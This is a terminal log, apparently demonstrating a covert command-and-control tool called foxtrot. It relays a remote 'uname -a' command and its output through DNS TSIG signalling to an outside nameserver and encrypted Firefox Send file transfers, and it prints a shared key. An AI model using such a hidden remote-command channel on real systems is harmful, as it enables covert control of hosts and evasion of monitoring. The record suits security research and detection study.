 agent_195694e2@tibet> recv poll 19 Feb 2018 16:09:01
Starting recv polling
02/19/2018 10:09:01 AM CST – INFO – Request to start recv thread
== Incoming request ==
Checking if file exists...
Fetching metadata...
The file wishes to be called 'tmp3jiy2kmu' and is 8 bytes in size
Downloading https://send.firefox.com/download/a37566dcd8/#42gMftwfykhv_cbNIPwqJQ
100%| | 24.0/24.0 [00:00<00:00, 8.00KB/s]
Decrypting to temp file
100%| | 8.00/8.00 [00:00<00:00, 10.3KB/s]
Suggested name:  tmp3jiy2kmu
agent_195694e2@tibet> 02/19/2018 10:09:18 AM CST – INFO – 19 Feb 2018 16:09:18
==> Request: (uname –a) <==
<== Response posted ==>
Encrypting data from "tmpgt83vf90"
100%| | 125/125 [00:00<00:00, 290KB/s]
Uploading "tmpgt83vf90"
agent_195694e2@tibet> 19 Feb 2018 16:10:12
(venv) tibet:foxtrot dimas$ ./foxtrot.py  --agent agent_195694e2 --tsigname 'test2' --tsigrdata ./co
nfig/tsig-test2.dat  --nserver 138.68.234.147 --domain  s3bucket.stream  --role slave console
Starting Command server, use <Ctrl-D> , `q`, `quit` to quit
agent_195694e2@tibet> 19 Feb 2018 16:10:50
agent_195694e2@tibet> 19 Feb 2018 16:10:50
[slave] – K:352d079ffdaddd23edd407ff32a66c48 NS:138.68.234.147 TSN:test2 SOA:s3bucket.stream CI:0
agent_195694e2@tibet> recv poll 19 Feb 2018 16:09:04
Starting recv polling
02/19/2018 10:09:04 AM CST – INFO – Request to start recv thread
agent_195694e2@tibet> csend uname –a 19 Feb 2018 16:09:13
Encrypting data from "tmp3jiy2kmu"
100%| | 8.00/8.00 [00:00<00:00, 42.9KB/s]
Uploading "tmp3jiy2kmu"
100%| | 204/204 [00:00<00:00, 746B/s]
Checking if file exists...
Fetching metadata...
The file wishes to be called 'tmpgt83vf90' and is 125 bytes in size
Downloading https://send.firefox.com/download/378f00fed3/#IKfwm26vGGc9_lMJ7rjhjA
100%| | 141/141 [00:00<00:00, 46.5KB/s]
Decrypting to temp file
100%| | 125/125 [00:00<00:00, 201KB/s]
Suggested name:  tmpgt83vf90
Darwin tibet 16.7.0 Darwin Kernel Version 16.7.0: Mon Nov 13 21:56:25 PST 2017; root:xnu-3789.7
2.11~1/RELEASE_X86_64 x86_64
agent_195694e2@tibet> 19 Feb 2018 16:10:14
(venv) tibet:foxtrot dimas$ ./foxtrot.py  --agent agent_195694e2 --tsigname 'test2' --tsigrdata
./config/tsig-test2.dat  --nserver 138.68.234.147 --domain  s3bucket.stream  --role master con
sole
Starting Command server, use <Ctrl-D> , `q`, `quit` to quit
agent_195694e2@tibet> 19 Feb 2018 16:10:35
[master] – K:352d079ffdaddd23edd407ff32a66c48 NS:138.68.234.147 TSN:test2 SOA:s3bucket.stream C